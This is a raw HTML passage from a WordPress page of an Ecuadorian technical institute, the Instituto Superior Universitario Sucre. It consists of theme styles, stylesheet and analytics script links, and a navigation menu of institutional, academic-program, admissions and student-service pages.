linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/pdf-poster/build/public.css?ver=1769570127' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=21.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-framework-style-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-framework-rtl-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/css/rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1759274379' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/tecnologicosucre.edu.ec\/web","hash_tracking":"false","v4_id":"G-C6EYZSMB50"};/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://tecnologicosucre.edu.ec/web/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnologicosucre.edu.ec/web/xmlrpc.php?rsd" />
<meta name="cdp-version" content="1.5.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style>         <style>
                    </style>
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2-1-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site-loading{background-color:#ffffff;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <style>
            .visually-hidden {
                position: absolute !important;
                height: 1px;
                width: 1px;
                overflow: hidden;
                clip: rect(1px, 1px, 1px, 1px);
                white-space: nowrap;
            }
        </style>
    <link rel='stylesheet' id='g5plus_vc_extend_css-css' href='https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/vc-extend/css/vc-customize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='academia_ourteacher_css-css' href='https://tecnologicosucre.edu.ec/web/wp-content/plugins/academia-framework/includes/shortcodes/ourteacher/assets/css/ourteacher.css?ver=6.9' type='text/css' media='all' />
</head>
    <!-- Close Head -->
    <body class="archive tax-ourteacher-category term-centro-de-idiomas term-88 wp-embed-responsive wp-theme-academia metaslider-plugin footer-static header-3 chrome wpb-js-composer js-comp-ver-8.7.2 vc_responsive" data-responsive="991" data-header="header-3">

        
        
                <!-- Open Wrapper -->
        <div id="wrapper">

        <header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://tecnologicosucre.edu.ec/web/" title="Instituto Superior Universitario Sucre - Instituto Superior Universitario Sucre ISUS Tu camino hacia el éxito académico y educación profesional. Descubre programas de calidad y una comunidad comprometida. ¡Únete hoy!">
		<img  alt="Instituto Superior Universitario Sucre - Instituto Superior Universitario Sucre ISUS Tu camino hacia el éxito académico y educación profesional. Descubre programas de calidad y una comunidad comprometida. ¡Únete hoy!" class="has-retina" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/08/cropped-OP1-mod.png" />
					<img class="retina-logo" alt="Instituto Superior Universitario Sucre - Instituto Superior Universitario Sucre ISUS Tu camino hacia el éxito académico y educación profesional. Descubre programas de calidad y una comunidad comprometida. ¡Únete hoy!"  src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/08/cropped-OP1-mod.png"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-slide-down"><li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INSTITUCIÓN</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-6523" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/autoridades/" class="x-menu-a-text"><span class="x-menu-text">Autoridades</span></a></li><li id="menu-item-6533" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/01DIRECCIONAMIENTO_ESTRATEGICO.pdf" class="x-menu-a-text"><span class="x-menu-text">Filosofía</span></a></li><li id="menu-item-6534" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/09/ORGANIGRAMA-SUCRE.pdf" class="x-menu-a-text"><span class="x-menu-text">Organigrama Institucional</span></a></li><li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/convenios/" class="x-menu-a-text"><span class="x-menu-text">Convenios</span></a></li><li id="menu-item-6525" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/reglamentos/" class="x-menu-a-text"><span class="x-menu-text">Reglamentos</span></a></li><li id="menu-item-6522" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/rendicion-de-cuentas/" class="x-menu-a-text"><span class="x-menu-text">Rendición de cuentas</span></a></li><li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/09/MODELO-CACES2024.pdf" class="x-menu-a-text"><span class="x-menu-text">Modelo CACES 2024</span></a></li><li id="menu-item-6529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">PEDI 2026 &#8211; 2030</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2026/01/Resolucion-083-2025.pdf" class="x-menu-a-text"><span class="x-menu-text">Resolución PEDI 2026-2030</span></a></li><li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2026/01/PEDI-2026-2030.pdf" class="x-menu-a-text"><span class="x-menu-text">Documento PEDI 2026-2030</span></a></li><li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/09/POA-2025.-ISU-SUCRE.pdf" class="x-menu-a-text"><span class="x-menu-text">POA 2025</span></a></li></ul></li><li id="menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/comunicacion/" class="x-menu-a-text"><span class="x-menu-text">Comunicación</span></a></li><li id="menu-item-6536" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/09/POLITICA_INTERNA-ASISTENCIAS.pdf" class="x-menu-a-text"><span class="x-menu-text">Procesos Administrativos</span></a></li></ul></li><li id="menu-item-6493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-6510" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/contabilidad/" class="x-menu-a-text"><span class="x-menu-text">Contabilidad</span></a></li><li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/desarrollo-de-software/" class="x-menu-a-text"><span class="x-menu-text">Desarrollo de Software</span></a></li><li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/desarrollo-infantil-integral/" class="x-menu-a-text"><span class="x-menu-text">Desarrollo Infantil Integral</span></a></li><li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/educacion-inicial/" class="x-menu-a-text"><span class="x-menu-text">Educación Inicial</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Educación Inclusiva</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-slide-down">
		<li id="menu-item-8837" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/07/PERFIL_EGRESO_EDUCACION_INCLUSIVA.pdf" class="x-menu-a-text"><span class="x-menu-text">Perfil de egreso</span></a></li><li id="menu-item-8838" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/07/MALLA-INCLUSIVA.pdf" class="x-menu-a-text"><span class="x-menu-text">Malla Educación Inclusiva</span></a></li></ul></li></ul></li><li id="menu-item-6514" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/electricidad/" class="x-menu-a-text"><span class="x-menu-text">Electricidad</span></a></li><li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/electromecanica/" class="x-menu-a-text"><span class="x-menu-text">Electromecánica</span></a></li><li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/electronica/" class="x-menu-a-text"><span class="x-menu-text">Electrónica</span></a></li><li id="menu-item-6517" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/fotografia/" class="x-menu-a-text"><span class="x-menu-text">Fotografía</span></a></li><li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/gestion_ambiental/" class="x-menu-a-text"><span class="x-menu-text">Gestión Ambiental</span></a></li><li id="menu-item-6519" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/marketing/" class="x-menu-a-text"><span class="x-menu-text">Marketing</span></a></li><li id="menu-item-6520" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/procesamiento-de-alimentos/" class="x-menu-a-text"><span class="x-menu-text">Procesamiento de Alimentos</span></a></li><li id="menu-item-6521" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/produccion-audiovisual/" class="x-menu-a-text"><span class="x-menu-text">Producción Audiovisual</span></a></li></ul></li><li id="menu-item-6528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">ADMISIONES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-6532" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-pos-right-menu-bar x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/postulate/" class="x-menu-a-text"><span class="x-menu-text">Postúlate</span></a></li><li id="menu-item-9143" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/matriculas/" class="x-menu-a-text"><span class="x-menu-text">Matrículas</span></a></li></ul></li><li id="menu-item-6526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">DOCENCIA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-7823" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/procesos-de-contratacion/" class="x-menu-a-text"><span class="x-menu-text">Procesos de Contratación</span></a></li><li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/planta-docente/" class="x-menu-a-text"><span class="x-menu-text">Planta Docente</span></a></li><li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/evaluacion-docente/" class="x-menu-a-text"><span class="x-menu-text">Evaluación Docente</span></a></li><li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/investigacion-docencia/" class="x-menu-a-text"><span class="x-menu-text">Investigación</span></a></li><li id="menu-item-7162" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/vinculacion/" class="x-menu-a-text"><span class="x-menu-text">Vinculación</span></a></li></ul></li><li id="menu-item-6527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">ESTUDIANTES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-6530" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://eva.tecnologicosucre.edu.ec/login/index.php" class="x-menu-a-text"><span class="x-menu-text">Aula Virtual</span></a></li><li id="menu-item-6540" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/09/Calendario_Academico2025-II.pdf" class="x-menu-a-text"><span class="x-menu-text">Calendario Académico</span></a></li><li id="menu-item-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-pos-left-menu-parent x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Formularios para estudiantes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-pos-left-menu-parent x-list-style-none">
		<li id="menu-item-6551" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/07/Consentimiento-Informado.docx" class="x-menu-a-text"><span class="x-menu-text">Formato consentimiento informado &#8211; salidas técnicas</span></a></li><li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/SOLICITUD-DE-HOMOLOGACION-INTERNA-2023-II.docx" class="x-menu-a-text"><span class="x-menu-text">Solicitud de homologación interna 2024-II</span></a></li><li id="menu-item-6553" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/SOLICITUD-DE-HOMOLOGACION-EXTERNA-2023-II.docx" class="x-menu-a-text"><span class="x-menu-text">Solicitud de homologación externa 2024-II</span></a></li><li id="menu-item-6554" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2024/08/SOLICITUD-DE-REINGRESO-2023-II.docx" class="x-menu-a-text"><span class="x-menu-text">Solicitud de reingreso 2024-II</span></a></li></ul></li><li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/practicas-pre-profesionales/" class="x-menu-a-text"><span class="x-menu-text">Prácticas Pre Profesionales</span></a></li></ul></li><li id="menu-item-6541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a target="_blank" href="#" class="x-menu-a-text"><span class="x-menu-text">SERVICIOS ONLINE</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8928" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="https://sig.tecnologicosucre.edu.ec/" class="x-menu-a-text"><span class="x-menu-text">SIG &#8211; Sistema Informático de Gestión</span></a></li><li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://tecnologicosucre.edu.ec/web/biblioteca/" class="x-menu-a-text"><span class="x-menu-text">Biblioteca</span></a></li><li id="menu-item-8931" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="http://181.211.10.246:9060/moodle/login/index.php" class="x-menu-a-text"><span class="x-menu-text">Capacitación</span></a></li><li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a target="_blank" href="http://siga.institutos.gob.ec:8080/siga-web/" class="x-menu-a-text"><span class="x-menu-text">SIGA</span></a></li></ul></li><li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page 